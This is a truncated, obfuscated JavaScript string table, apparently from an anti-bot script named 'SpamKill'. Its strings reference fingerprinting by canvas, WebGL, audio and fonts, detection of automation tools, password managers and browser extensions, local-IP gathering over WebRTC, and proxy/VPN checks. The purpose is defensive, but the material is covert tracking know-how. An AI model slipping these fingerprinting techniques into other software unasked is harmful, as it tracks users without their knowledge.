UHyoD','ion...','\x20immediate','t\x20struggle','to\x20initial','rt()','WebGL\x20vers','browser-dr','stunLatenc','r_unwrappe','keys','ached','nd\x20','mozMatches','yAooe','IntervalDe','bootstrap]','\x20(SKIPPED\x20','l\x20forms.\x20L','JTXTL','detectedBo','mTmjz','nput\x20type\x20','Compositio','KUwMr','__webdrive','no-cors','bZWcz','TklnN','round','HwsuR','\x20\x20Desktop\x20','Kit\x20autofi','mp3','window.sod','DateTimeFo','minimumCon','latency','epth','bileBotFon','lData','multiHomed','===\x20Browse','user','Dzndi','dPrivateIp','email','RCfPV','afbrowser:','heck,\x20runn','\x0aFinal\x20sta','fields','r\x20element','afplugins:','oboonakemo',',\x20bg:\x20','isMobile','maxAccel','ators','xMultiIP','_detectRob','deviceMemo','\x20risk\x20poin','createAnal','mingPatter','Mali-T7','al-font-12','_initMobil',')\x20*\x200.001,','ndow_place','NKPLp','lastValue','tly','iyWlP','error','Uekxl','-detection','Noto\x20Serif','sZodg','hanced\x20Web','ms\x20budget','gain','currentScr','vJKzU','YLAbs','Serial','enableSpam','ihUax','llTime','skping=','moking\x20gun','JcxAP','ING:\x20WebKi','\x0a\x20\x20\x20\x20\x20\x20vec','outerWidth','localServi','\x20debug\x20boo','AU_to_ASIA','14px\x20Arial','detection\x20','ers\x20and\x20tr','\x20DETECTED\x20','ion:','\x20Use\x20windo','ution:\x20','nore],\x20[da','ected:','oat(i);\x0a\x20\x20','currentTim','ihdEO','chromeRunt','Ã¢Â\u009dÅ’\x20Err','botIndicat','sqdFQ','ywright','data-np-ui','RIMcy','\x20Debug\x20ena','n\x20started\x20','timestamp','55,\x20255)','descriptio','cos','edEvents','in.js','radio','AnOdL','desktop_gp','dates\x20Seen','LuURh','maxDuratio','TBDoW','_rtt','attributeN','ethods','\x200.25;\x0a\x20\x20\x20','useQuality','ode','[avast-ext','[data-zoho','keyframes\x20','\x20\x20\x20\x20\x20\x20\x20\x20\x20a','capture','vRnIg','IVQXg','Image','\x20Waiting\x20f','ed\x20for:','overshootD','nMSWv','io\x20testing','Performing','HECK\x20PASSE','LINEAR','\x20\x20Mobile\x20t','illing\x20det','g\x20Analyser','ouncedHand','kIxNh','169.254.25','uaDeviceMe','LZuiK','samples','ia\x20data-co','\x20rhythm\x20sa','vec2(sin(t','wiChT','wbJqI','EXT_shader','mFocus(),\x20','ts.','navailable','passwordIn','\x20char\x20chan','nown\x20Direc','lOxAc','_calculate','flights','input:-web','uthn\x20detec','m-plus\x20usa','callPhanto','PVbKi','mElement','grammarly','baseLatenc','CQRkr','[Proxy]\x20St','zombie','beforeunlo','\x20sequence','ion\x20comple','204,\x200,\x200.','div.adbloc','LPkGJ','tefZF','CMBAD','e:\x20dark)','iDROh','replaceSta','exception','\x20-\x20skippin','ositeOpera','ofile','_evaluate','\x20determine','_getUniver','with\x20','WyAjY','-wrappers','fallback','192.0.2.25','5.255','\x20field:\x20','put_icon','AKMBj','tData','AU_to_EU','patterns):','gation','nInteracti','Autofill\x20i','fill\x20CSS\x20a','Macintosh','object',',1043','navigation','DYoTq','font','fontResist','isTor','g\x20WebKit\x20d','are','SKctl','sis','generator,','nc\x20script\x20','ubeZR','icators:\x20','loopLo','Delete','fieldPatte','0\x20pub_300x','BPdqV','selenium','oWqQm','Adreno\x203','ETECTED\x20**','hypot','float\x20time','WebKit\x20aut','bddfjaooik','n\x20permissi','vTXhb','decisionCo','keepassxc','econds\x20(th','w.abc.net.','daptive\x20GP','_createLig','json','AzVKz','body','ttern\x20dete','race','valueLengt','MMyea','isLegitima','console','splay','e\x20without\x20','an=','ring','makedhajhd','ts\x20===','pendingEnc','nfidence','rm\x20detecti','tSpamKill(','ox\x20autofil','_zohoEleme','mbExtensio','***','downlinkMa','\x20\x20\x20}\x0a\x20\x20\x20\x20\x20','jfDck','zRbIa','TURN\x20Relay','ethereum','ndow.getPr','fieldHash','Ausnq','mobile\x20(ba','field','WEBGL_debu','form\x20URL\x20f','sword\x20Mana','getSnapsho','hBQXc','PiGur','_addIndica','3.\x20Click\x20b','arios','ntent-mini','tPass','t\x20set,\x208=n','tached]','oFdKT','RcskL','EvEsa','ment\x20(','arebytes]','fillRect','ELEMENT_NO','are):','ete\x20for\x20','Europe','encryption','ing\x20autofi','triggerGPU','dcfqy','Multiple\x20S','lUnit','d\x20Style','itAutofill','srflxCount','allSettled','gologin_we','DVyYQ','ection\x20set','-\x20gpuSdQ:',';\x0a\x20\x20\x20\x20}\x0a\x20\x20','scrollES','8682ZvswLC','ode:\x20both;','ebKit\x20auto','ed\x20Mobile\x20','k\x20failed\x20f','MediaRecor','edAdapters','\x20failed\x20fo','Generic\x20au','RING:\x20Like','imation]\x20F','itDebugAle','createLine','_detectSel','tMAFC','dPass','gpuSdQ','UNMASKED_R','GPEAY','Font\x20detec','4.\x20Type\x20in','inputs\x20wit','Detector\x20c','ll\x20detecti','candidate','X\x20AUTOFILL','led:','rowser\x20str','.ac.','ssword\x20man','div[data-g','SELECT','PM\x20state:','olor-schem','gIUXd','*=\x22metamas','_detect1Pa','carrier','c4(positio','getCachedR','otnbe','message','AkZDn','o\x20language','detected\x20v','ENCRYPTION','roxy/VPN\x20D','ng\x20second\x20','\x20Checking\x20','nwrapped','💡\x20To\x20incre','lable\x20yet','headlessFl','S\x20autofill','RoboForm','om:19302','vertexAttr','compileSha','LahZb','glvSV','=\x201','Arial\x20MT','\x0a---\x20Forci','opriate\x20fa','EgoyB','\x20Attemptin','jitterScor','finish','und.\x20Check','spamkill-w','ses)','s(p.y\x20*\x206.',',\x20flags=[','iCAfZ','esponse','szxGo','tomation\x20d','div[title*','m\x20backend\x20','AlertStatu','irtual/hea','ash:\x20','-\x20Recent\x20f','\x20failed,\x20r','pmName','addColorSt','=\x20true','Found','Kncfs','\x0aTesting\x20c','bMkyJ','6\x20count:\x20','[Proxy]\x20Fo','label','proxy','running\x20Ro','azjRG','t_2024','EaqhS','y:\x20','allback...','\x20browser:\x20','gologinSus','video','l\x203),\x20flag','\x20Error:','DOMContent','tart','pm-detecti','tKey','tection\x20al','VwzZL','QUIET_MODE','[Audio]\x20Au','WARNING:\x20D','Arial\x20Roun','SF\x20Pro\x20Tex','m\x20CDN:\x20htt','g_renderer','YTE','mobile_ua_','203.0.113.','100.64.0.0','_detectDas','roxyDetect','text','MAX_FORMS_','driverDete','Valid\x20even','spamkill_p','ipv6','spamKillDe','\x20observer\x20','webkitRTCP','_gpu','RoboForm\x20d','\x0a\x20\x20\x20\x20\x20\x20\x20\x20i','safari','RoboForm\x20U','n\x20dimensio','kend\x20loade','mouseMovem','umWlz','tection]\x20E','arameter','check','hader\x20comp','w.disableS','gjYFi','ion\x20retry\x20','PhantomJS','onvoicesch','__nightmar','console\x20co','ncyPattern',',\x204=perfec','getCoalesc','tId','hoverN','MAX_RENDER','avastOnlin','ktGQk','Fallback:\x20','d\x20and\x20read','Autofill\x20b','HDMhs','rome.app/w','tualDispla','levels','hasAttribu','data-gramm','esults:','testIterat','atterns','Anomalies:','esult','\x0aBrowser\x20i','canvas','proxyDebug','digest','WebXR','detected','ft:-9999px','stun:stun.','userPrefer','192.0.2.0','-\x20Total\x20in','acement\x20fo','NcAro','_selenium','Georgia','bhFiB','WCByS','evice-appr','wser\x20finge','COMPILE_ST','twarden:','\x20(4s)...','pass','\x20are\x200.\x20Tr','mPlus\x20appr','data-autof','cryei','STATIC_DRA','\x20successfu','\x20Enable\x20wi','dless\x20indi','nction()\x20','eTypingDet','isFormHist','\x20data\x20coll','dmfbbebbbp','printing\x20e','AHpEB','vp9','ockOrigin','collected\x20','l\x20verifica','from_strin','_low','dio\x20test\x20e','browser','RING:\x20','sumF2','smatch','gGravity','igkpcodhie','geckodrive','No\x20WebRTC/','quirks','ag\x20not\x20set','Fznrj','closest','ize\x20proper',',\x20Vendor:\x20','div.norton','aded\x20succe','\x20fields\x20wi','once','rs\x20via\x20[da','Accelerome','rformance\x20','qcTuO','tedFormLis','mobileBotC','after\x20','ake\x20sure\x20S','replace','y\x20manually','detectionT','cation','Correlatio','\x20+\x20offset,','ebfimnlnii','kill.dev/p','KitAutofil','inCount','SpamKill:\x20','XCjPF','target','Starting\x20S','D\x20for\x20','fWubm','measureTex','extensionC','HtmlUnit\x20u','webkit-aut','detect','ED\x20for\x20','getProgram','ANGLE_inst','a\x20overlay\x20','data-form-','maxTouchPo','isFinite','\x20(85%\x20conf','er:\x20fine)','ZxNBV','odium\x20with','ofill-dete','availHeigh','utofill\x20ps','ta-lpifram','$cdc_asdjf','Confirmed\x20','FTMsP','estimate','bRTC\x20not\x20a','JuabZ','No\x20support','popstate','isOpera','-password-','Test123','async','XBGZh','ils','g\x20error:','adConfig','-\x20driverSi','}\x0a\x20\x20\x20\x20\x20\x20\x20\x20','attern\x20det','values','TypingScor',',\x20value:\x20','via\x20input\x20','config\x20exc','bJZXn','WQHkN','DzQUT','audioSkewQ','oups','=========','keyup','ge\x20fill\x20wi','_detectUBl','iXkoO','\x20✗\x20Unable\x20','tectionDat','getDefault','tection]\x20*','VERSION','rTuAA','Mesa\x20DRI','sans-serif','=\x22text\x22],\x20','th\x20as\x20jscr','sTENg','ource','t\x20via\x20comp','ced\x20WebKit','der\x20due\x20to','Indicators','ted,\x20skipp','WxlJy','IYnYa','zHpUA','ayed\x20Firef','drawArrays','_onScroll','PxJIk','Testing\x20La','rgba(0,\x200,','maxTexture','colorSchem',':\x20flags=','createOffe','IaWgt','knownVpnAd','rks\x20detect','Updated\x20sp','BUTTON',';\x0a\x20\x20\x20\x20void','NA_to_AU','arc','PowerVR','dQ\x20value\x20d','getVoices','omalies','Basic','WebAuthn:\x20','hanced\x20fal','ZYAsh','us()','bind','NLhZK','start','salBrowser','CRFlC','10.0.1.','eventManag','anced_arra','ast\x20proces','sion\x20mediu','oach','dSini','Headless\x20i','onLine','cgaFG','NLdJa','BWYhx','commonExte','PkKxZ','tiltX',',\x20variance','ionData()','visibility','lYTXE','signal','-\x20webauthn','ygLNz','rprint','devtools','keydown','wcwgE','ARKED\x20AS\x20D','close','hile\x20typin','YES','university','bXyEz','teDvc','Known\x20VPN\x20','BrowserLea','_ELEM_CACH','data-rf-fo','desktop_hi','startText','es-ES','ipt.js:','Bitwarden\x20','nomalies\x20d','a\x20mutation','\x20Proxy/VPN','kShader','fcpapjohcf','ta\x20automat','nvas','t\x20-\x20basic\x20','vSZGr','time','WuRlc','tion\x20setup','get','UrpOT','ngerprint\x20','pmDetected','s\x20detected','sed\x20form\x20i','EmJqX','xiyxS','uaCorrelat','DKTzM','ngNuD','\x20WebKit\x20br','\x20\x20\x20\x20\x20to\x20{\x20','.enablePro','Selenium\x20i','==========','OES_elemen','language','ot\x20enough\x20','tkoBp','EU_to_AU','getBehavio','roxyDebugA','\x20verificat','asses\x20afte','llator','n\x20quickly\x20','_buffers','pt-BR','CDWyP','_spamkill_','ker','autofillDe','bled:','masked_scr','her\x20browse','change','XmsFU','etector\x20no','getImageDa','LUCIDA\x20GRA','QIliA','libsodium-','n-pm','\x20Sans','data-norto','en\x20positio','ence:\x20','WzpfE','dwells','sumD','GL\x20is\x20not\x20','als','likely\x20aut','rPerforman','cssText','nyEQs','\x20attempts\x20','padStart','storage','variance','JuLAm','Courier\x20Ne','QzEwl','onicecandi','Arial\x20Hebr','script\x20fai','yncScriptI','\x20init\x20scri','enabled','***\x20CROSS-','Desktop','YeHqJ','dManager','ility','ndering','iceProfile','-\x20window.c','epc],\x20[dat','stSecurity','ygkfI','gAntj','Result','EcweX','activeElem','RrOGU','QIlSA','lang','Backspace','ed:','(any-hover','\x22,\x20',',\x20dwells:\x20','Version','Lucida\x20Bri','goUKN','PERIODIC_M','alid\x20event','ts\x20(Enhanc','nection','ce\x20Sans\x20Se','animation\x20','-ad\x20textAd','GPU\x20values','offset','pseudoClas','l\x20Detectio','ipv6Public','.edu','\x20Check\x20pro',':\x20\x22',';\x20samples:','failIfMajo','(mobile-aw','-\x20Fallback',',\x20but\x20cont','eners','nfo','\x20to\x20','linkProgra','vement','DejaVu\x20San','query','-\x20second\x20a','Ezdoz','://','detection','bbiapkmbli','type=\x22text','LMVci','ture\x20test\x20','scription','2s):','ECTION\x20TES','Language\x20a','correction','CHECK\x20PASS','uaScreenRe',';\x20codecs=\x22','rinting\x20fa','com/favico','#spamkill-','_detectDar','bute\x20vec2\x20','head','IrfPx','Starting\x20a','dded\x20to\x20sp','selenium\x20u','roxyScore','ecialdata\x20','s\x20API\x20does','dQGWk','driverBitF','data-lpifr','lastDown','me.runtime','ORRkT','\x20on\x20','ame','cPrwt','s\x20path,\x20us','\x20try\x20again','gerprintin','action','Sans\x20Serif','Manager\x20De','Segoe\x20UI','ttl','oopPn','curveAnaly','veTimeForm','w.baidu.co','IBRuA','mousemove','HWTLY','canvasFing','e.memory','AkRqb','gAyLa','atest\x20vari','18pt\x20Arial','HFmJA','AUTOFILL\x20M','Pattern','-\x20Detected','[Proxy]\x20La','yZlUG','Helvetica','Geolocatio','shift','wserDriver','NPqfD','er]','[data-bwau','levelchang','ily','debug','niQDd','points','timezone','useProgram','mBQbK','on\x20child\x20e','anomaly','ency:\x20','dwriting','255.255.25','\x20result','\x207.0\x20+\x20tim','ion:\x20reduc','mcafeeSecu','Adreno\x204','Arial\x20Unic','layed\x20Fire','Make\x20sure\x20','mtdRg','sine','WebGL\x20not\x20','dvisor','_setupRobo','tnDKY','colorDepth','\x22],\x20textar','fox\x20autofi','4\x20count:\x20','webgl','\x0aTimezone\x20','HDZHH','che','Type:\x20','zIGYf','uniform1f','analysis_e','kind','.0\x20+\x20time)','xdsVr','display','zombie\x20obj','ode\x20MS','ptiveShade','\x20Trigger\x20f','\x20languages',',\x20score:\x20','ime\x20+\x20fi),','_detectZoh','onData:','Segoe\x20UI\x20L','ion\x20final\x20','.0,\x200.0,\x201','Report\x20an\x20','ght','ore','m\x20fields\x20w','mobileAuto','TEXTURE_MI','Latency\x20an','uses','perfect_pr','lmoid','QFEaH','_data1\x22]','sTwaD','reduce','on\x20field\x20','opacity:\x201','VdlIY','ll_data1\x20f','IYdSW','imeout','TWDpF','maxA','ionRisk','Detected\x20b','kSkipped','ecting\x20lan','shlanecrea','isGlobalIP','dpGLm','matchMedia','gSjBR','zohoTimeou','\x20with\x20','pmSupport','ord\x20manage','cusDetecti','1024x768','timeZone','fication\x20s','table','hPlwi','ukpXL','zJSSf','sked\x20but\x20h','hidden','lor.r\x20+=\x20s','perPasswor','ZuYhk','pxiyq','Permission','MYRIAD\x20PRO','oxy/VPN\x20de','l\x20confirme','tcoBJ','Intel\x20HD\x20G','iGKwU','ndow\x20dimen','\x20samples\x20c','\x22][href*=\x22','Node','vailable\x20g','createData','from_hex','grammarly-','set','ntomJS','adblock','roxy_detec','confidence','\x20Could\x20not','createOsci','HydIW','S\x20pseudo-c','#__lpform_','r\x22]','hn\x20Detecti','jdIuf','h264','LbpRt','credential','legitimate','xtensionDe','een_proper','\x20\x0a\x20\x20\x20\x20\x20\x20gl','ount','\x20autofill\x20','platform','der','-\x20Tracking','QFNHN','wordManage','plugins','svg[aria-l','ing\x20audio\x20','eady\x20detec',':\x201=few\x20fo','getExtensi','\x20-\x20likely\x20','WebAuthn\x20d','Buffer\x20obj','BNSLh','firefoxEng','AutofillAp','\x20\x20\x20\x20\x20}\x0a\x20\x20\x20','able','g.\x20Wait\x20a\x20','(same\x20fami','indow.getP','deleteProg','bfogiafebf','ackspace\x20p','detectDNSP','Ubuntu','vice','\x20\x20\x20\x20\x20\x20vec2','autofill\x20t','r\x20executio','chromedriv','_markPMDet','getParamet','Firefox\x20au','isNonRouta','\x20points)','XSPjP','proxyType','tion\x20resul','skipHeavyT','ihcjicgdan','hZXTV','VzHvj','aac','lli','mcafee','_checkForm','Final\x20PM\x20d','Comic\x20Sans','MLBbS','coarse','Times\x20New\x20','cKqiX','WebGL\x20Rend','wser\x20(Fire','div.overla','0/0','mediaDevic','tencyBasel','focus','ection\x20com','acker','ASIA_to_AU','usSpg','ormurl','ance','firefox','l\x20detectio','RGBA','etup\x20compl','rttSdQ','tTime','ia\x20CSS\x20pse','Script\x20loa','ColorChang','typo','els:','securityEx','ebdriver:','fill;\x0a\x20\x20\x20\x20','OLWzY','lmo','ader','for\x20','ElUYQ','tection\x20fa','\x20detection','amples','EXT_frag_d','ded\x20from\x20C','arting\x20bro','hasOwnProp','wVekV','measuremen','acker\x20not\x20','SwiftShade','specialdat','AWkuF','l\x20locale,\x20','wiMAJ','powerPrefe','ctor\x20not\x20a','\x20recent)\x20-','\x20=\x20vec4(co','0);\x0a\x20\x20\x20\x20}\x0a','xt-ad-link','ck0\x22]','ency','ills:','orCount','Microsoft\x20','\x20collected','cores','input:-moz','gerprint','FormElemen','fingerprin','-\x20navigato','om\x20same\x20pa','***\x20TRIGGE','Lucida\x20Han','o\x20score=','[WebKit\x20De','YrjXM','firefox_af','DEBUG','darkreader','ation\x20fail','Current\x20PM','uvpaa','Zombie','loopHi','pixel\x20dept','parentElem','\x20\x20\x20\x20\x20\x20\x20flo','exAttribAr','city:\x201;\x20}','pport','\x20driver\x20(','\x20not\x20avail','childList','kFrMY','[data-1p]','fine','tection\x20==','ilverify.m','Significan','conditiona','click\x20ad-p','e\x20*\x201.1)\x20*','eCallback','eeikbeelie','interactio','detection.','zlPSq','RoboForm\x20m','location','testDriver','nsions','tribute','toDataURL','e:\x20','cement\x20det','encode','tion\x20error','*=\x22malware','iled:','Quadro','PluralRule','oForm\x22]','subtle','Zombie\x20use','PublicKeyC','\x20indicator','utofill\x20de','lastUp','data:','guageData','_checkZoho','nortonPass','led\x20field\x20','Triggering','DkoNi','fill-detec','xoVVW','GixgV','some','wser','nightmare\x20','grwXg','PVvkY','webdriver-','sole','ll\x20show\x20pr','setup\x20comp','orsiva','LtJJG','selection\x20','edAutofill','VMware\x20SVG','_detectLog','rJPKH','enableStat','kit-autofi','RTCPeerCon','eudo','lBg:','oad\x20variat','GfGkp','rel','nIds','Google\x20Swi','cript','10.10.0.0','AqSJD','raphics','HeFvs','user\x20agent','gatherIPsF','texImage2D','nal\x20passwo','Multiple\x20P','print','\x20-\x20Score:\x20','SCyht','split','gThua','riskScore','ager\x20detec','Cambria\x20Ma','d\x22],\x20input','anager\x20alr','YBRAI','evjxV','assign','=\x22spamkill','isBogusIP','lasutopfhv','ter\x20detect','aria-label','cies\x20detec',',\x20patterns','erWOB','crypto_box','ialize','Testing\x20Bi','fatigue','nlsyq','Suspicious','_performAu','#f60','ctor(\x22retu','etection..','zYsNI','d\x20yet','on\x20Test\x20==','InfoLog','then','resume','Rules','https://pr','ce\x20enumera','t\x22]','testWebAut','Simple\x20fra','detected:\x20','gpu','100.127.25','-\x20window.s','WebAuthn\x20D','inuing:','Summary:\x20','burst','ected\x20usin','rgba(102,\x20','video/webm','passive','nner','from','audioCodec','luIHv','pushState','load\x20sodiu','cators:','er\x20compila','or\x20not\x20ini','mnIYs','ter\x20dimens','th:\x20window','.001);\x0a\x20\x20\x20','sition;\x0a\x20\x20','osition:\x20\x22','ection\x20con','100','public','Updated\x20au','eudo-class','triggerDri','Running\x20ex','.co/js/sod','FWBXo','ferred\x20aud','d\x20generato','cript\x20fail','\x20correlati','e_filter_a','GoIXs','e-blocked','.bw-autofi','drxix','WThkM','172.16.0.0','substr','mobileTypi','rctsD','lastpass','random','inking\x20pau','ExflR','collectHea','div.inpage','172','entBackwar','-------','FKlae','createText','_cleanupAl','corporate','etected\x20vi','ll\x20detecte','shaderFail','dStyle','paste','utation\x20ob','\x20chars)\x20(8','-\x20Font\x20fla','.min.js\x22]','bjmcjgmbbf','dium\x20from\x20','mkill-webk','https://ww','isHighConf','ItWqD','lector','ings:','rif','res\x20normal','load:','yDXOX','uest','yQVgG','\x20✓\x20Crypto\x20','\x22darkreade','ndicators:','tarting\x20en','d\x20inputs\x20o','promise)','d\x20for\x20','-\x20Detectio','ines','gsCvt','CryptoBox]','deltaY','Using\x20libs','0\x20+\x20time\x20*','ublock-pag','ORqeu','mFgMk','Mobile','ms,\x20CV:\x20','SpamKill\x20c','darkReader','ning\x20silen','est\x20===','KThRw','\x20analysis:','Final\x20chec','\x20(reading\x20','SlimerJS','1password','Amgrm','zoho','_unwrapped','eihUf','data-bwaut','Realistic\x20','owser','Block\x20adCo','evaluate','12px\x20\x22','h\x20-webkit-','re\x20availab','lTracking','missing\x20Ed','DNUtZ','pending\x20(d','ion\x20initia','MwThf','current-pa','scroll','TRIANGLES','40,\x20254)','aShNm','mplexity','rdManagerD','-ui-el.af2','n\x20issues','ctor\x20avail','ge,\x20','suspicious','stop','JolCJ','thic','Direct3D','etected\x20in','_plugin_co','ailable.\x20M','Timezone\x20a','fillText','after','Ã¢Â\u009dÅ’\x20pmD','delete','ms,\x20sd=','PlGdJ','\x202=unusual','autofilled','sion\x20detec','VENDOR','bUJeK','\x20\x20\x20\x20void\x20m','Lucida\x20Con','etection\x20e','ected\x20-\x20se','isFontAvai','overlay','I\x20detected','MS\x20Outlook','detected,\x20','ionIdMap','cognitiveL','chrome\x20asy','handleSubm','[data-lpig','nagerDetec','anager\x20det','nalMediati','),\x20checkSp','nt\x20fill\x20da','_onKU','btTfF','\x20test:','Extensions','ection\x20Sta','edQ\x20value\x20','ryption','rences\x20col','hresholds:','ng\x20failed:','s,\x2032=no\x20d','textarea','4(position','#069','rGcuC','k-notice','Focus\x20test','riggering\x20','eChanges','ofilled\x20fi','on\x20Status:','detectedDr','detected\x20w','Dashlane\x20d','lcegeplioa','de]','ssword','les','tection]\x20S','lanecreate','ndex:\x20','_ATTRIBS','SVG','\x20dwells\x20bu','yYnxJ','splay_patt','vFSRf','-\x20Decision','ptions','debug\x20-\x20Ge','\x20WebGL:','dium-wrapp','mes\x20spamki','1px;width:','re,\x20deferr','\x200.8)\x20*\x200.','correctDet','\x20rhythm\x20-\x20','Simple\x20sha','Australia','\x20inputs\x20on','\x20offset,\x204','search','ked','der\x20compil','dglbbmalcn','n\x20yet','sensorNois','puppeteer\x20','are\x20appear','_setupOpti','(including','oRBzU','voices','hctql','no\x20basic\x20s','\x20skipping\x20','aged\x20passw','ata1\x20field','apis','\x20DEBUG_CON','America','ZxRoP','floor','pm-focus-','peteer','global','latencyVar','tonPasswor','ngScore','_detectWeb','toSourceMe','ujQnk','(((.+)+)+)','Insufficie','mizedFormF','/js/sodium','zh-CN','âš\x20ï¸\u008f\x20Lar','alnbJ','Edge','ition\x20=\x20ve','resolve','YOevi','erts','Okfvk','ed\x20Autofil','div[data-j','Multiple\x20b','analyzeLat','pnlccmojcm','esBrowserG','G_FILTER','calculateP','\x20\x20\x20\x20\x20\x20}\x0a\x20\x20','mode','ory','skipTextur','\x0aFlag\x20mean','or\x20','t\x20firefox_','NViewer','o\x20fonts','PU\x20detecti','ck]\x20Analyz','mediaFinge','.0);\x0a\x20\x20\x20\x20}','apJMf','tabIndex','warmupIter','tterns:\x20','WebGL\x20rend','OjkuA','piajfiiojf','bat','Device\x20typ','\x20may\x20still','lastFocusT','core','sumDir','resolvedOp','ug\x20alerts\x20','iner]','LastPass\x20d','ses','Detection(','eerConnect','_detectPla','KuWaM','refox:','dashlane','dioTest','st\x20===','r\x20input:','DER','28x90\x20text','ibute','desktop_af','confirmati','drivers','cators:\x20','\x20issue\x20lin','checkbox','log','webdriver\x20','exture\x20tes','PasswordMa','log_me_onc','pagehide','test','lbbTm','ected\x20on\x20','iqVBA','jcaMn','\x20simple\x20fa','tyUNH','HEAD','):\x20','\x20complete.','\x20chars','htmlunit','ting...','192.168.2.','clientY','WebKit','sGraf','fontFlags','172.16.1.','_getWorklo','testBrowse','domain','CPFuL','bAQDo','FieldForPM','updateSpec','iceServers','WebGL\x20vend','he\x20lookup\x20','XKtYt','ks.com','path','preference','_seal','-\x20firefox_','ecific\x20ind','selenium-e','\x20script','.255','thm\x20for','Zombie\x20ind','create\x20sha','cNbbg','FEthY','localIPs','lete:','toString','racking','_detectBit','closed','QUElT','jaechkgeeg','https://cd','roboform','.001s;\x0a\x20\x20\x20','PSSAO','tection]\x20C','romSTUN','NjexQ','meta[name=','data-dashl','lag','-\x20desktop_','d\x22]','div.json-f','o-class\x20or','iewer','playwright','Ã¢Å“â€¦\x20Dr','stringify','for\x20PM\x20det','pluginChec','m-plus','\x20password\x20','AU_to_NA','Data\x20field','[native\x20co','BehaviorTr','sumAng','Monotype\x20C','addListene','\x20\x20\x20\x20\x20\x20\x20\x20co','GeXVw','low\x20GPU\x20pe','.js\x22]','\x20ms','ions,\x2016=n','\x20loaded\x20su','ly\x20Firefox','pect\x20ratio','gation\x20fil','10.15.0.0','_generateC','px;height:','sjZAo','ontrast:\x20h','connect','1920x1080','-\x20gpuMedQ:','debug\x20-\x20La','ection...','Error\x20dete','blicIPsSam','bSlAb','lags','be722908e0','ggnsM','SXhQz','/8,\x20Confid','cted','aly','roperly.','Drivers:','-\x20Saccades','RhVaW','gram\x20creat','Data','55,\x20204)','BYdys','ot\x20have\x20ru','KMdmK','io\x20fingerp','also\x20faile','_detectBro','Very\x20high\x20','ocation','\x20\x20color.b\x20','fox/other)','completed\x20','backend\x20fo','âš\x20ï¸\u008f\x20Sus','prevV','Detection)','pass-icon-','Avg\x20STUN\x20l','Qznuf','lraVP','192.0.0.25','JeIny','l\x20detected','cookieEnab','\x0aDirect\x20pr','rowser\x20-\x20m','_FragColor','mmarly','fter\x20exten','setItem','lastCacheT','\x20text_ad\x20t','SNewz','sk-onboard','available','hex','yhFHj','nce\x20level:','torConfide','querySelec','warebytes','cators','SUSPICIOUS','SCAN','XhPef','ackers\x20cle','PGYVw','enium','nd\x20after\x20','ailable:','nimation\x20s','bgl_signat','ilation\x20fa','eOXyz','supported','KpkGv','lastAccel','_onWheel','bufferSize','apabilitie','DNS\x20anomal','outputLate','c3(0.0);\x0a\x20','diojplfjnc','INPUT','l.google.c','\x20debug\x20cac','TLaRK','Language\x20f','Detection','__fxdriver','ting','xyDebugAle','qtzLH','getAttribu','Public\x20IP\x20','NcRNO','utofill','xzkVr','erer:\x20','rowser\x20dri','ly):\x20','gerprint\x20c','zohovault','color\x20=\x20ve','\x20*\x200.25;\x0a\x20','**\x20WEBKIT\x20','ormAuthent','\x20CSS\x20anima','tex\x20shader','vpn','UXlGY','...','rowser.use','BGL',':-webkit-a','ericExtens','event','at\x20fi\x20=\x20fl','\x20detected\x20','tstrap\x20err','dbpVd','_getFieldK','\x20Page\x20butt','pop','0px','gnature\x20De','_detectHtm','return\x20(fu','prototypeI','\x20pauses\x20(>','kAutofillL','phic\x20Data\x20','userAgent','EejxX','===\x20Geogra','mobile_low','string','detectionS','anged','offset\x20mis','ray','vYJCc','\x20reduce)','setValueAt','iahkandclb','.zoho-pass','pMHtU','s\x20Typewrit','\x20keystroke','iveLoad','\x20✗\x20CDN\x20fal','program','high','analyzeIPs','ection\x20sys',',\x202=unusua','method','nd=','ectedFlags','[Firefox\x20D','Browser\x20st','pTimeoutId','uard','\x20dropdown\x20','sor','indexOf','.co/js/ema','tion\x20compl','Browser\x20CS','EXT_textur','om-like)','Geneva','burstCnt','SpamKill\x20a','create','ions\x20to\x20cr','og_formid','touchmove','getClientC','atHPw','ady\x20failed','emibold','kdRjZ','Geometry\x20c','AvastWRC','ardware\x20co','s,\x20','ing.gif?ra','deleteShad','ing-contai','password','\x20p\x20=\x20uv\x20+\x20','on...','testGeogra','WEBGL_draw','baseOps','testEnhanc','oney]','rvers','ags','Format','[Proxy]\x20DN','chfphceeif','CrOS','le.','hoverT','getMonth','av1','dDetection','SHfQJ','bindBuffer','getBattery','$chrome_as','before','\x20Debug\x20lev','=\x200;\x20i\x20<\x204','omprehensi','\x20small\x20var','\x20GPU\x20detec','yApuw','vUuEQ','),\x20trigger','testing','tem\x20failed','lastAutofi','reen','ection','\x20textarea','\x20\x20uniform\x20','imation]\x20A','E_SIZE','appendChil','ico','ps://cdn.s','ed\x20via\x20dat','Roboto','168','illed','ST\x20anomaly','erty','width','ivers','scheduleEn','djdlmdncgi','tus:','QaabB','jTYXT','[data-malw','rcRgK','Driver\x20det','mozInnerSc','WebRTC\x20mul','loop','u_signatur','Arial','data-zohop','ensionsByT','xqCBv','MCfIn','ive\x20load:','NOEKo','lution','Linux','gnals:','valuate','Collator','counts','ction...','thinkingPa','pause','ytaQm','browser_io','webkitAuto','hBuza','relayCount','arrow_navi','monospace','script[src','ASIA_to_NA','generator','ericAutoma','intlNumber','reenX','\x20Initial\x20s','LMUMW','amepc','lBAkI','y-content-','_clearZoho','yRKeY','warden','ueWcC','e\x20movement','intlCollat','ncedAutofi','htmare','EEqPF','Bluetooth','r\x20pattern','SHA-256','Password\x20m','login','Ã°Å¸Å¡â€”\x20','**\x20TRIGGER','webrtcBloc','bytes\x22]','ut\x20not\x20on\x20','experiment','\x20Form\x20subm','_battery','screen','jVfoV','dio\x20finger','ming\x20(','ZfMMF','m\x20{\x20opacit','[SpamKill]','homeRouter','disconnect','feeWebAdvi','ium\x20(libso','lues:','or\x20testing','OBiLL','r\x20detectio','gBeOm','tection]\x20N','_rerunAuto','xEBEs','low','bekccinhap','bLBiL','ialization','removeEven','WXcKL','\x20state:','a-honey-po','iframe','viewport','is\x20script','height','uspiciousl','aakHg','led\x20to\x20loa','avgLatency','lAttribute','IP\x20details','Canvas\x20fin','ayJJw','\x20\x20\x20\x20varyin','cognitive','e\x20change\x20d','_phantom','\x20too\x20slow\x20','add','ction()','pters','ject','Neue','Elements','iance','ler','safaridriv','SJfCz','EU_to_ASIA','OhhXn','UYfIW','_getPMBitF','lRatio','activeObse','state','hex\x20length','Keeper\x20det','kReader','_detectGen','animationN','_detectByR','fully','eld\x20','nativeCode','Screen\x20pro','touchstart','Basic\x20Rend','192.0.0.